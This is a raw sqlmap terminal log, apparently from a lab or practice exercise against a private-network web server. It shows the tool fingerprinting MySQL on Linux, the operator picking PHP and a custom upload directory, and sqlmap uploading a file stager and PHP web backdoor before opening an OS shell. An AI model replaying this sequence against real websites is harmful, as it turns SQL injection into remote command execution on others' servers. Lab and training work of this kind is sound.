 [05:42:55] [INFO] the back-end DBMS is MySQL
/usr/lib/python3/dist-packages/pkg_resources/__init__.py:116: PkgResourcesDeprecationWarning: unknown is an invalid version and will
 not be supported in a future release
  warnings.warn(
web application technology: Apache
back-end DBMS: MySQL unknown
[05:42:55] [INFO] going to use a web backdoor for command prompt
[05:42:55] [INFO] fingerprinting the back-end DBMS operating system
[05:42:55] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[05:42:59] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htd
ocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/
[05:47:14] [WARNING] unable to automatically parse any web server path
[05:47:14] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' via LIMIT 'LINES
TERMINATED BY' method
[05:47:14] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[05:47:14] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' - h
ttp://192.168.157.137:80/se3reTdir777/uploads/tmpulkod.php
[05:47:14] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' - http
://192.168.157.137:80/se3reTdir777/uploads/tmpbwhhk.php
[05:47:14] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>